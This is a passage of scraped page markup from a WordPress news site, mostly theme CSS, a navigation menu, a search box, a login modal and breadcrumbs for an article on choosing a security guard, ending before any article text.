				.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: rgba(255,255,255,0.8);
				}.tdi_54 .tdb-menu > li > a:after,
				.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_54 .tdb-menu > li.current-menu-item > a:after,
				.tdi_54 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_54 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_54 .tdb-menu > li:hover > a:after,
				.tdi_54 .tdb-menu > li.tdb-hover > a:after,
				.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #c4364e;
				}.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #c4364e;
				}
</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1832 tdb-menu-item-inactive"><a href="https://webeys.com/category/business/"><div class="tdb-menu-item-text">Business</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1872"><a href="https://webeys.com/category/business/crypto/"><div class="tdb-menu-item-text">Crypto</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1873"><a href="https://webeys.com/category/business/stock-market/"><div class="tdb-menu-item-text">Stock Market</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1833 tdb-menu-item-inactive"><a href="https://webeys.com/category/tech/"><div class="tdb-menu-item-text">Tech</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1874"><a href="https://webeys.com/category/tech/apps/"><div class="tdb-menu-item-text">Apps</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1875"><a href="https://webeys.com/category/tech/gadgets/"><div class="tdb-menu-item-text">Gadgets</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1876"><a href="https://webeys.com/category/tech/social-media/"><div class="tdb-menu-item-text">Social Media</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1877"><a href="https://webeys.com/category/tech/tech-gears/"><div class="tdb-menu-item-text">Tech Gears</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1850"><a href="https://webeys.com/category/gaming/"><div class="tdb-menu-item-text">Gaming</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1852"><a href="https://webeys.com/category/reviews/"><div class="tdb-menu-item-text">Reviews</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1853"><a href="https://webeys.com/category/trending/"><div class="tdb-menu-item-text">Trending</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1834 tdb-menu-item-inactive"><a href="https://webeys.com/category/news/"><div class="tdb-menu-item-text">News</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://webeys.com/category/news/international/"><div class="tdb-menu-item-text">International</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1862"><a href="https://webeys.com/category/news/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1854 tdb-menu-item-inactive"><a href="https://webeys.com/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1857"><a href="https://webeys.com/category/entertainment/movies/"><div class="tdb-menu-item-text">Movies</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1858"><a href="https://webeys.com/category/entertainment/music/"><div class="tdb-menu-item-text">Music</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1863"><a href="https://webeys.com/category/entertainment/tv-shows/"><div class="tdb-menu-item-text">TV Shows</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1859"><a href="https://webeys.com/category/entertainment/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1856"><a href="https://webeys.com/category/entertainment/downloads/"><div class="tdb-menu-item-text">Downloads</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1864 tdb-menu-item-inactive"><a href="https://webeys.com/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1865"><a href="https://webeys.com/category/lifestyle/fashion/"><div class="tdb-menu-item-text">Fashion</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1866"><a href="https://webeys.com/category/lifestyle/health/"><div class="tdb-menu-item-text">Health</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1869"><a href="https://webeys.com/category/lifestyle/celebrities/"><div class="tdb-menu-item-text">Celebrities</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1867"><a href="https://webeys.com/category/lifestyle/net-worth/"><div class="tdb-menu-item-text">Net Worth</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1868"><a href="https://webeys.com/category/lifestyle/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_58{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_59 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59" >
<style>
/* custom css */
.tdi_59 .tdb-head-search-btn i{
                    font-size: 24px;
                
                    width: 38.4px;
					height: 38.4px;
					line-height:  38.4px;
                
                    color: #ffffff;
                }.tdi_59 .tdb-head-search-btn svg{
                    width: 24px;
                }.tdi_59 .tdb-search-icon-svg{
                    width: 38.4px;
					height: 38.4px;
                }.tdi_59{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_59 .tdb-search-txt{
                    top: 0px;
                }.tdi_59 .tdb-drop-down-search{
                    top: calc(100% + 21px);
                
                    left: auto;
                    right: 0;
                }.tdi_59 .tdb-head-search-btn:after{
                    bottom: -21px;
                
                    border-bottom-color: #ffffff;
                }.tdi_59 .tdb-drop-down-search-inner{
                    left: 2px;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_59 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_59 .tdb-search-form{
                    border-width: 0px;
                
                    border-color: rgba(255,255,255,0.8);
                }.tdi_59 .tdb-drop-down-search-inner,
                .tdi_59 .tdb-search-form,
                .tdi_59 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_59 .tdb-head-search-form-input,
                .tdi_59 .tdb-head-search-placeholder{
                    padding: 5px 15px;
                }.tdi_59 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_59 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_59 .result-msg{
                    text-align: center;
                }.tdi_59 .tdb-head-search-btn svg,
                .tdi_59 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_59 .tdb-head-search-form-btn{
                    background-color: #d3303e;
                
                    font-family:Montserrat !important;font-size:10px !important;line-height:1.3 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_59 .tdb-head-search-form-btn:hover{
                    background-color: #c4364e;
                }.tdi_59 .result-msg,
                .tdi_59 .result-msg a{
                    color: #222222;
                }.tdi_59 .result-msg a:hover{
                    color: #ed6178;
                }.tdi_59 .tdb-head-search-form-input{
                    font-family:Montserrat !important;
                }.tdi_59 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;
                }.tdi_59 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_59 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_59 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_59 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_59 .entry-thumb{
					background-position: center 50%;
				}.tdi_59 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_59 .td-image-container,
				.ie11 .tdi_59 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_59 .td-module-meta-info,
				.ie11 .tdi_59 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_59 .td-post-vid-time{
					display: block;
				}.tdi_59 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_59 .entry-title{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-weight:600 !important;
				}.tdi_59 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_59 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_59 .td-read-more{
					display: none;
				}.tdi_59 .td-author-date{
					display: inline;
				}.tdi_59 .td-post-author-name{
					display: none;
				}.tdi_59 .entry-review-stars{
					display: none;
				}.tdi_59 .td-icon-star,
                .tdi_59 .td-icon-star-empty,
                .tdi_59 .td-icon-star-half{
					font-size: 15px;
				}.tdi_59 .td-module-comments{
					display: none;
				}.tdi_59 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_59 .td_module_wrap:hover .td-module-title a,
				.tdi_59 .tdb-aj-cur-element .entry-title a{
					color: #ed6178 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_59 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_59 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_59 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_59 .tdb-search-icon-svg{
                    width: 40.5px;
					height: 40.5px;
                }.tdi_59 .tdb-drop-down-search{
                    top: calc(100% + 10px);
                }.tdi_59 .tdb-head-search-btn:after{
                    bottom: -10px;
                }.tdi_59 .tdb-drop-down-search-inner{
                    left: 1px;
                }.tdi_59 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_59 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_59 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://webeys.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_60 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60"   >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_60 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_60 i{
				    font-size: 50px;
				    text-align: center;
				
				    width: 80px;
				    height: 80px;
				    line-height: 80px;
				}.tdi_60 i,
				.tdi_60 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}
</style>
<style>
.tdi_61{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_61:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-globe tdi_61 td-fix-index"></i></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="21929" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-23818"
                    class="post-23818 tdb_templates type-tdb_templates status-publish post"                                                                                                 >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://webeys.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_62" class="tdc-zone"><div class="tdc_zone tdi_63  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_63{
                    min-height: 0;
                }
</style><div id="tdi_64" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65,
                .tdi_65 .tdc-columns{
                    min-height: 0;
                }.tdi_65,
				.tdi_65 .tdc-columns{
				    display: block;
				}.tdi_65 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_65{
margin-top:20px !important;
margin-bottom:36px !important;
}

.tdi_65 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_65{
margin-bottom:20px !important;
}
}

</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: baseline;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_68 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:18px !important;
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_68 .tdb-bread-sep{
                    font-size: 10px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_68{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://webeys.com/">Home</a></span><i class="tdb-bread-sep td-icon-romb-line"></i><span><a title="View all posts in News" class="tdb-entry-crumb" href="https://webeys.com/category/news/">News</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-romb-line"></i><span class="tdb-bred-no-url-last">4 Easy Tips to Find the Best Security Guard</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://webeys.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://webeys.com/category/news/",
                                "name": "News"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "4 Easy Tips to Find the Best Security Guard"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_bg_featured_image tdi_69 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_69{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdi_69 .tdb-featured-image-bg{
                    background: url('https://webeys.com/wp-content/uploads/2022/09/ioik.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 600px;
                }.tdi_69:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: -webkit-linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 40%,rgba(0,0,0,0.6));background: linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 40%,rgba(0,0,0,0.6));
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_69 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_69 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.tdi_71{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: auto;
                    bottom: 0;
                }.tdi_71,
				.tdi_71 .tdc-inner-columns{
				    display: block;
				}.tdi_71 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_71{
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
}

.tdi_71 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_71{
padding-right:10px !important;
padding-bottom:20px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_73{
                    vertical-align: baseline;
                }.tdi_73 .vc_column-inner > .wpb_wrapper,
				.tdi_73 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_73 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_74 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_74" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-bottom:5px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
